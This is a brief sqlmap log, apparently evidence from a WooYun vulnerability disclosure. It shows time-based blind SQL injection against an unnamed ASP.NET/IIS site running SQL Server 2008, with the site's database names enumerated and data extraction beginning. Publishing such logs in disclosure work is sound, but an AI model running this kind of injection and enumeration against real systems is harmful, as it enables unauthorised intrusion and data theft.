 ---
[11:24:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:24:22] [INFO] fetching database names
[11:24:22] [INFO] fetching number of databases
[11:24:22] [INFO] resumed: 8
[11:24:22] [INFO] resumed: BC_CDC
[11:24:22] [INFO] resumed: BC_CDC365
[11:24:22] [INFO] resumed: master
[11:24:22] [INFO] resumed: model
[11:24:22] [INFO] resumed: msdb
[11:24:22] [INFO] resumed: ReportServer
[11:24:22] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[11:24:22] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[11:24:37] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
[11:24:58] [INFO] adjusting time delay to 1 second due to good response times
R
[11:25:08] [ERROR] invalid character detected. retrying..
[11:25:08] [WARNING] increasing time delay to 2 seconds
www.wooyun.org